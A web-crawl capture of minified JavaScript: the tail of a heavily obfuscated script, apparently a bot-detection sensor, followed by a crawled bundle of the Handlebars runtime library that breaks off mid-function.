TN()[sY(nW)],Ev('',[][[]]))?TN()[sY(pw)](W3,KD):TN()[sY(QX)](Hs,FP)])(xkl),vwl=OH;b4(vwl,xkl);vwl++){jCl[vwl]=arguments[vwl];}var fEl=Lpl.apply(this,jCl);BHl();var PSl;return zS.pop(),PSl=fEl,PSl;};K8[A4()[vOc(WP)](LL,qA,qz,jL,Zt,ID)][KR()[Lmc(Nk)].apply(null,[Ps,mh,nt,RCc])]=function(){zS.push(Ss);for(var dZl=arguments[q4()[KS(VF)].call(null,fD(fD([])),BI,w8c,XH)],ASl=new (K8[TN()[sY(pw)](W3,cH)])(dZl),UQl=HVc[U4];b4(UQl,dZl);UQl++){ASl[UQl]=arguments[UQl];}var FFl=BQl.apply(this,ASl);BHl();var xIl;return zS.pop(),xIl=FFl,xIl;};}catch(fkl){zS.splice(FM(Cgl,U4),Infinity,bN);}Xnl();}zS.pop();}break;}};var Pkc=function(){YEl=[];};function Spl(MFl){MFl=MFl?MFl:BF(MFl);var HZl=TD(Ymc(MFl,U4),HVc[OH]);if(TD(lSc(lSc(YBc(MFl,mh),YBc(MFl,kI)),MFl),U4)){HZl++;}return HZl;}var RP;var Flc;function Lmc(zIl){return Qwc()[zIl];}function Qwc(){var AZl=['EO','Bf','kE','jQ','hn','IV','FC','HG','PO','lZ','cc','pf','Ef','mn','UU','AG','jB','VU','El','cC','B','O2','XQ','bn','vZ','NK','HZ','BT','CG','HV','G','Yc','hC','rZ','GB','fQ','n2','NG','zT','WC','Of','ZK','Gl','fZ','MC','gc','BK','DZ','gB','wc','sB','JQ','VZ','Yn','Yl','BQ','S8','tn','pB','hf','bZ','jK'];Qwc=function(){return AZl;};return AZl;}var Oh;var wb;var lx;function vOc(J4l){return Qwc()[J4l];}var Qg;var Jr;function ND(EQl){return LHc()[EQl];}function hb(){var bEl=[]['\x65\x6e\x74\x72\x69\x65\x73']();hb=function(){return bEl;};return bEl;}var Hnl;function TN(){var sXl=new Object();TN=function(){return sXl;};return sXl;}var fz;function LHc(){var qHl=['Nc','LZ','jT','Z','Hn','Sf','DU','PT','mf','JB','TC','cl','VQ','Jc','NC','HB','VE','bl','If','bQ','ZO','cZ','XG','qn','XT','nU','pV','rn','C2','YB','lf','DG','TZ','Sn','l2','HC','z8','Ll','AT','E2','UC','ME','Xl','CV','Al','gU','QT','HO','qB','F8','gn','GO','MZ','D8','kl','Ql','ln','fC','dB','sf','zG','IG','Yf','V','V2','ST','XO','cU','Hc','jO','A8','IT','P8','tl','GV','FE','PE','vU','IE','WT','qG','bO','dV','ZC','WQ','pK','vB','cE','kZ','ZB','sE','Q8','GE','fT','KG','OZ','Nl','MT','rV','AE','rC','s2','pG','rK','UZ','HT','Un','mU','vG','xQ','O','L','s8','h8','YC','vf','RB','JT','Sl','nf','HQ','OB','KB','qU','bU','OQ','Ln','kK','mG','xC','I','Xf','AC','wT','UV','hO','lE','GU','YQ','z2','cG','Gn','dE','E','BC','c2','cQ','bE','FV','Y8','qT','EU','SQ','Ac','fB','Gc','GK','JV','YG','d8','rT','Cc','EK','UG','XK','RU','O8','U','LT','BO','sG','jf','lU','IO','KE','Wn','JU','OT','BG','hZ','UT','nQ','mT','rB','IZ','X2','HE','CB','CK','qf','Nf','QZ','dQ','PC','fU','TT','Y','kO','WB','VC','xl','qc','Qc','IC','OG','Rn','NT','OC','PG','CC','wU','rQ','Jf','hl','Tc','dc','BB','rf','LO','pT','T2','PQ','KQ','f2','jV','q2','mZ','UK','hE','Bc','GQ','AO','xK','lK','gQ','TV','fK','wO','fO','HU','sO','wf','kB','KZ','AB','KU'];LHc=function(){return qHl;};return qHl;}var EJ;var Xx;var HKc;return rv.call(this,nC);function wwc(cXl){var rMl=cXl;var PDl;do{PDl=SX(Spl(rMl),P9);rMl=PDl;}while(jg(PDl,cXl));return PDl;}var TG;var q9;var zS;var DP;var Cs;var Xlc;var qY;var QN;var cJ;var XQc;var lY;var bBc;function MEc(Xfl){return Qwc()[Xfl];}var z9;var AJc;function Vrc(Cwl,JMl){zS.push(Rx);var Swl=function(){};Swl[q4()[KS(mh)](fD(U4),tR,dY,cM)][TN()[sY(ID)](SL,xx)]=Cwl;Swl[q4()[KS(mh)].apply(null,[fD(fD({})),tR,dY,fD(fD(OH))])][TN()[sY(XH)].call(null,W7,JKc)]=function(VZl){var Fpl;zS.push(Bcc);return Fpl=this[hb()[ND(XH)].apply(null,[bq,rKc,fD(fD({})),s4])]=JMl(VZl),zS.pop(),Fpl;};Swl[xM(typeof q4()[KS(ID)],Ev('',[][[]]))?q4()[KS(mh)](Jx,tR,dY,fD(fD(OH))):q4()[KS(UI)](wx,gmc,EBc,nt)][hb()[ND(mh)](ZA,IW,IW,Gnc)]=function(){zS.push(kEc);var WMl;return WMl=this[hb()[ND(XH)](Ld,rKc,WL,Qj)]=JMl(this[hb()[ND(XH)](U4,rKc,UI,Qj)]),zS.pop(),WMl;};var lHl;return zS.pop(),lHl=new Swl(),lHl;}function cS(){var ACl=new Object();cS=function(){return ACl;};return ACl;}function KS(cgl){return LHc()[cgl];}function KR(){var nMl=function(){};KR=function(){return nMl;};return nMl;}var Tw;var H9c;var bA;function zh(){var tZl=[]['\x6b\x65\x79\x73']();zh=function(){return tZl;};return tZl;}function q4(){var pwl={};q4=function(){return pwl;};return pwl;}var P4;var b2l;var Wq;var MCc;function A4(){var YFl=[]['\x6b\x65\x79\x73']();A4=function(){return YFl;};return YFl;}var HVc;function EN(){var hvl=function(){};EN=function(){return hvl;};return hvl;}var U4,UI,BI,QX,VF,kI,ID,XH,mh,E3,Hq,rY,F9,kg,cM,pw,U0,Vw,Kx,K4,nt,MY,Nk,Jx,H5,IW,fF,hL,ZD,l5,OH,cz,cF,WP,Z5,fN,Et,ZP,Unc,Yd,LL,Ig,QS,C9,Xq,Rz,Kh,K7,CN,ZA,pD,C4,bq,X3,GTc,Zg,lJ,Bg,kA,CD,WL,fw,VL,Oq,pt,Fg,tq,R3,nP,t3,IA,Ns,BJ,Ld,z7,qA,cA,fh,n5,wx,GM,mt,kx,At,jL,BN,m7,Lq,qs,Ps,TR,Gh,GA,BA,lP,dA,C7,UN,c4,VP,Fj,Oj,dq,LR,vh,CA,ls,sR,Tj,lW,st,Tq,D5,jY,m5,fb,qk,vS,RF,vN,wF,RH,m4,Pw,cv,FS,Pv,MR,mN,mq,QY,nW,Rx,tR,dY,SL,xx,W7,JKc,Bcc,rKc,gmc,EBc,Gnc,kEc,Qj,Z7,W3,sP,kL,Ms,R7,F3,gh,Rs,P9,Bx,t9,LP,bmc,Tmc,Plc,jBc,WN,Nq,TJ,XA,AN,LN,qq,IR,XR,Lz,wt,bN,FEc,Anc,X8c,DCc,jCc,L7,wP,AL,n7,P3,GY,xJ,hN,gx,A9,mA,R2c,NP,Iq,w3,YA,sq,Hh,gt,PY,wN,HL,FY,PR,RKc,kKc,HCc,NVc,XOc,T6,nlc,G8c,IGc,qOc,l2c,qBc,Dnc,Zcc,BVc,ACc,I1,Ccc,GGc,O6,QW,nj,bY,FJ,cY,xz,WA,CY,lN,HJ,vR,QOc,jGc,llc,OTc,cBc,A1,RUc,WCc,zq,UJ,Ax,z3,gs,rz,RTc,ZUc,ZBc,smc,H1,jUc,KOc,j1,Gcc,kBc,vUc,QTc,E8c,Tt,b5,Qh,T5,MA,j3,q3,l7,Kq,Sx,k6,gTc,OQc,jOc,ZVc,sVc,Acc,ZCc,zCc,JVc,POc,bcc,xBc,wCc,vcc,I8c,Wx,v7,Zt,Ej,CR,fq,ss,BCc,Kcc,jVc,A5,P2c,sUc,m6,CTc,d6,Nnc,AOc,wVc,gOc,KUc,N6,LEc,pGc,gKc,bVc,WKc,UQc,MOc,N8c,l8c,Nlc,hVc,N2c,V8c,R6,U8c,DOc,SEc,Dz,EL,BW,Ox,Px,GP,SJ,DBc,Elc,tVc,DUc,p8c,hnc,Tnc,vY,XJ,Cj,sz,ws,bt,Fs,TA,mx,nA,vA,zR,Nj,RW,xW,VJ,c5,kY,wz,Gs,hs,hx,CBc,KTc,EUc,bEc,Xmc,vVc,vEc,pEc,mnc,GCc,lBc,GKc,QQc,t6,TTc,S1,mY,Gz,qJ,Ix,Mt,xA,AR,Qt,KL,rW,D3,FN,zJ,n3,mP,NY,Ez,dx,OL,fW,K3,xj,qj,zN,AEc,rEc,W6,P6,pnc,Nmc,Vlc,sCc,Z6,WEc,tlc,Wcc,Qlc,HOc,E6,mlc,C2c,fOc,nEc,v3,ph,cR,Dt,Y3,IY,Cz,Uj,Dx,Sh,PJ,Ft,fY,cCc,F8c,QCc,n6,bGc,OCc,SBc,fBc,MGc,kq,VTc,mKc,I2c,FQc,Ecc,Mlc,ZQc,IVc,J6,AKc,OKc,nCc,CL,Xt,Wh,Wj,vs,gL,cN,OR,Nz,Ct,NA,OY,dCc,LKc,F1,pBc,XBc,Ucc,Vq,vL,Fz,Q5,rs,g3,Fmc,jKc,FBc,tCc,gQc,E7,lt,Pz,Oz,gR,X5,Nh,c7,WJ,It,kh,Yh,FW,ps,IP,rA,qL,vq,GQc,fnc,GOc,vKc,fTc,Occ,gW,bz,fP,Ht,QP,Mh,zY,tx,w1,VEc,YVc,Fnc,OBc,Ncc,Vnc,lVc,PEc,fGc,f8c,qmc,SVc,bKc,EQc,lKc,JTc,TW,qx,lR,hz,D2c,NTc,zOc,I6,KCc,KGc,wj,BY,QJ,PL,Sj,j7,Ss,XY,lj,Mz,ER,lh,jA,zP,Hx,JW,xh,d7,JJ,g5,UW,r7,sW,V7,Mj,b3,Jh,fL,xL,lz,tt,js,Bq,UY,t8c,scc,CKc,H6,qcc,T8c,L1,AUc,KEc,Wlc,TEc,Rmc,RCc,t5,vCc,wKc,JL,TL,AW,w5,S8c,Zmc,z2c,hCc,FOc,Dcc,P5,fmc,mOc,Blc,v2c,R8c,xUc,Y1,GEc,k2c,pcc,nOc,qUc,N5,HW,rj,R9,jj,nR,dh,jN,dJ,Xz,ON,N3,xY,wh,fR,T3,Sq,HA,Ut,rJ,sJ,PN,wY,Qq,Ph,f7,Is,pq,dL,kt,hq,dW,K5,LY,Vz,tN,Q7,Kz,W9,p3,Nx,pJ,Fx,pz,YJ,Dh,dz,LOc,pTc,xGc,qEc,mUc,Mmc,dTc,lUc,s3,Ys,FP,fA,w7,Rh,Uq,HR,qh,jx,Mq,mL,SW,hh,LW,M5,tP,Vj,gJ,s7,nq,S7,CJ,O5,r3,Pt,jW,zL,KW,Vh,hY,T7,qR,H7,lq,ZY,AP,Wt,J9,Hj,ML,jq,kP,g2c,sGc,lEc,WTc,x1,TCc,JCc,rlc,gUc,m2c,Enc,SKc,tnc,hP,KN,tA,cx,zW,Eq,Ks,vJ,nx,Bh,QR,C5,N9,SA,h9,KJ,sx,FR,Fh,KA,Pq,Zs,Cq,fJ,pY,Hz,sL,BL,AY,wBc,nUc,TQc,IEc,U2c,c3,qP,Wz,sj,v5,ht,tEc,YOc,r6,fQc,z6,snc,pW,I5,Ch,pj,kJ,TY,I3,OW,V3,AA,nN,XW,L5,XGc,xEc,g1,cnc,fcc,r5,Xcc,Vs,Jz,sh,gz,Lt,OUc,vmc,LVc,mEc,lQc,wnc,EW,Yz,RA,nL,Rt,BP,wq,YR,B3,Js,NN,DA,Vt,Xj,xt,L9,px,OJ,Vx,VW,J3,Jj,UP,lL,Ts,bJ,nGc,UCc,j8c,w8c,blc,YW,Ls,t7,ds,qz,O3,gA,DW,hW,EA,pN,rx,MN,WR,Ux,tL,F5,Os,Nt,cq,cW,JP,zs,Dq,Zj,hA,cs,HN,ks,S3,ct,YY,qt,DJ,b7,B1,kOc,Mnc,IOc,ROc,G3,Ij,Dj,rt,Xs,tW,Kj,MP,jh,hGc,PCc,H2c,Y2c,JR,A3,UL,J7,Rj,xq,AJ,wJ,YN,gY,QKc,ATc,tmc,cEc,SQc,Es,P7,JN,Z3,MW,X7,QA,Ws,Gx,Qs,Us,Tz,jz,Lh,gP,VN,Aj,ms,ZL,Kt,bL,sA,Hs,Ds,th,E5,vt,q7,hJ,rR,O7,FL,Ih,nJ,BR,Qz,OA,M7,xKc,L6,WUc,cGc,Snc,VGc,gGc,rOc,wTc,tUc,LUc,tTc,G1,Wnc,kCc,MTc,Sz,cL,Mx,Jq,Qx,pL,VBc,HTc,NGc,OVc,mBc,MUc,FA,YP,ZW,vz,F7,fj,mz,RJ,dcc,UUc,PBc,Y5,Lcc,Xnc,wUc,VKc,rnc,bOc,SOc,UVc,NOc,RGc,DEc,n1,bUc,W8c,QUc,z8c;function zcc(NZl){return Qwc()[NZl];}var bX;var BE,GC,gT,ET,vE,pC,QO,ql,QK,lT,PB;function c2c(IQl){return Qwc()[IQl];}function sY(jIl){return LHc()[jIl];}var Sb;function qW(LIl){return LHc()[LIl];}var Ibc;function DR(){var Wwl=function(){};DR=function(){return Wwl;};return Wwl;}var Wmc;var H3;var w6;var YEl;var St;var FG;var Zv,Op,x8,Df,lB,dX,HX,PX,H2,mD,tr,gl,J2,hw,Jl,qQ,Sd,zO,Ob,tG,fV,V8,T4,Dl,xF,Xb,LG,cB,YI,ZQ,p8,wn,MB,Uv,nE,ZE,Z8,xT,fl,fM,nT,mk,k4,UE,lS,lg,AM,I9,LD,zc,Zn,xU,PF,lQ,tC,YE,cV,vp,KF,Ed,SZ,Wr,Tg,Ep,Yw,tv,JG,E4,AQ,Dk,dF,Dg,r8,rD,F0,OI,Vp,J,dv,Kc,bd,O0,sV,Jw,fE,bk,jH,sK,lp,LE,xG,Jk,LU,KV,Vk,jM,nG,Y4,Wv,HM,tp,W8,CM,En,HS,dT,YH,k2,wr,Eb,gk,gD,cr,zD,A0,H8,B9,gb,vI,MO,Z2,Nd,Fb,ES,G2,Yv,Ec,OX,zl,lH,hM,Xn,X4,jI,CH,S0,PZ,UX,Hw,tk,KC,fS,sr,WM,Fc,ml,Dn,lX,jl,wd,EQ,gp,wK,Fv,rr,l8,Fk,TF,xI,k8,zM,bp,N2,CQ,NS,sZ,WV,Nn,xb,HI,GS,tD,AI,bv,Wd,FH,kH,ZG,MQ,Yg,xV,sU,n9,Il,qS,ff,kn,Qn,vn,Yk,WX,rI,Wk,cH,pp,Nw,JO,tf,qV,qC,AU,pk,P,gZ,Lb,tQ,Nb,xv,kS,nD,m8,JF,zb,Q2,Gv,fX,jc,QQ,nS,lG,DM,Xw,v8,sQ,Gf,Xv,Lp,nB,m0,U8,lc,Zb,sH,bH,n8,vv,fg,nv,t4,In,Kn,bT,Q9,wE,kU,VV,zv,Id,KX,Ul,zw,SC,dM,NO,xZ,QF,OO,jd,pZ,Ml,bD,D2,N4,VT,QB,Hp,VK,nZ,RG,wB,dn,nb,R,Zf,wl,YV,Or,Q0,O4,bG,On,f0,Tk,cp,GT,Bl,DK,WO,Wl,d4,OE,Vg,F,b0,Cg,Dr,md,DQ,c8,wV,Sp,Ck,DX,N,zr,Ak,jG,mp,Rb,AK,JZ,Ew,rc,RI,sS,Ap,r9,Db,kw,NQ,dH,Ww,gF,AS,Td,jv,l4,D4,KT,xg,lv,JI,Rd,Y0,PU,lr,RV,bI,f9,fk,jX,J8,KK,w,C0,bC,b9,fr,Fd,f8,Jp,K0,M4,Mv,db,TK,QM,Gk,w2,IM,MH,nH,sI,W0,sw,SF,c0,XU,LI,BD,SU,mB,Lg,Lr,Cv,rd,B4,Cr,Gd,mK,A,ll,WK,pI,tM,Gp,wI,E0,Qd,hr,sd,C8,CZ,Yp,kd,F2,j4,qg,g4,gK,Cn,TO,LH,mM,tw,FO,q0,cb,QD,pS,fv,ZT,dg,Ow,Bk,Mp,Ib,LS,qr,Iw,kQ,lw,GX,Sr,dl,hX,LK,hD,g8,qd,US,SB,Ip,w0,Wc,hH,VO,nC,W4,Kk,SI,XV,V4,XB,zf,LF,Fp,JD,tO,G4,rE,Jg,WS,vO,r0,tH,Zp,JC,qF,T8,cI,YU,nl,sF,rl,Qk,WF,G0,Mb,dD,Sv,Hr,lI,Kp,gI,xc,SK,RM,AX,Zr,ZV,pO,hd,M0,cf,wX,Vn,zI,I0,Av,ZH,nO,gV,pH,dI,Qb,XS,np,Hg,Gr,Uc,zX,IH,AF,qw,QI,lD,Tn,xX,Ur,l0,qE,X9,RZ,CI,D9,EC,tU,Vr,PV,x2,S9,vd,nM,lF,UB,R2,MF,TB,Rr,sp,dr,QU,U2,xr,Jv,zQ,rG,m2,xn,B8,kr,HF,tI,rk,gO,A2,dw,RQ,Pc,t8,qH,pQ,Jd,xk,X,wC,pX,V9,TX,ck,LC,DD,p9,nc,rM,nI,EE,Rw,OS,qK,kX,hp,hF,M8,Oc,mV,MU,Q4,fG,Sw,Xp,Rl,CX,Vc,dS,OF,rH,Np,xB,j8,AZ,jU,TU,EM,YF,vl,tg,VB,NE,BU,dU,gd,Ub,jE,zE,L0,gX,P0,nk,C,XX,pn,SE,Xk,OD,H4,L2,kV,NU,S,Ar,mE,Kf,q,JX,wQ,Yb,MX,kv,cw,BH,bg,IB,Rk,vw,Qp,bB,QG,Tp,Kg,Cl,Ol,CE,OV,JK,UH,Zd,Dp,QV,Mf,p0,Mw,hv,Ic,Hb,l9,FK,z4,hV,Zw,Og,MD,KD,cn,ww,Ag,mb,R8,Vb,nV,FU,qO,VG,II,Mk,gr,EI,An,Dw,qD,Kr,L8,GG,Y2,xO,OM,r4,cg,zC,cD,Pr,Gg,v0,YM,vg,EG,sb,kp,Mg,V0,lk,fp,VS,v9,I4,nr,jD,rS,IF,QE,g2,LQ,Tb,bw,MV,LX,H0,j0,kG,LV,sT,YK,Wg,dp,vC,Dc,mQ,Z9,w9,DI,tE,Sk,gM,hI,T0,Rp,YT,D,Mr,xH,XI,xw,Xd,JS,SM,Dv,p4,Er,DO,Jn,Gb,Ik,bV,sX,zF,dC,T9,df,Hf,DS,kC,kk,pF,M2,jk,tF,k9,WD,wS,F4,NF,mX,Cb,VX,CS,Zk,UQ,Mn,fI,FZ,RT,YO,ld,pM,xD,LM,tK,Uf,I2,Cp,P2,DV,Tl,Lv,Z4,lO,xE,I8,KM,Ek,vr,MG,Od,Q,Bv,g9,VM,hT,Tv,CT,Tf,nw,JH,Sc,J4,xS,OK,mv,FQ,jF,AH,Dd,sD,N8,dd,EB,ZM,KI,S2,BX,qX,KH,Y9,E9,fd,rX,mH,XZ,WE,WZ,Eg,vX,Lc,MK,Fn,PM,sn,zp,gv,EF,LB,zB,s4,YX,Qw,d0,NI,NM,wG,GD,Ng,Ad,Kl,EH,QH,jw,sC,SS,PS,RO,Xg,YD,Fr,gC,zk,qb,M9,FD,Pk,kM,hB,Hl,pU,Bd,FB,J0,dG,H,RX,lM,VH,wH,SO,cX,Fl,Aw,Ir,Pf,Nv,zH,jZ,lC,sv,tb,r2,HK,mI,E8,XM,N0,mO,HD,Ff,SD,ZZ,x0,H9,ED,kT,vk,CF,Cw,kf,TQ,f4,DH,BM,Wp,br,Pl,Zl,Lf,IQ,lV,nd,gw,SG,rF,dk,bc,Rv,CO,kD,Pd,gE,w4,Bn,WH,XD,Vf,B2,BV,xd,hS,DT,XC,NX,Bp,d9,pb,UD,Wf,Xr,sl,Pb,x4,hg,R0,bM,IX,TS,Qr,Bw,v4,Kw,NV,UO,qp,cK,X0,tX,RS,UF,Gw,jC,QC,n4,TM,U9,mg,vD,lb,Ug,c9,EX,DB,qI,AD,ZI,Tr,SH,nK,GF,wZ,JM,vF,UM,Lw,K2,xf,rb,Zc,hK,IS,mr,dK,bf,Cf,Ov,Kv,pr,j2,mF,WI,x9,ZX,n0,Ok,rw,kb,Ab,vb,HH,WG,wM,MS,TI,m9,G9,qZ,kF,pv,k0,j9,gH,Lk,bb,zK,fH,dO,DE,Pn,nn,Cd,VI,Ud;var Nr;Ibc;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-
body_size: 44342
content:
/* -- 2026-01-20T04:38:15.2092638Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var 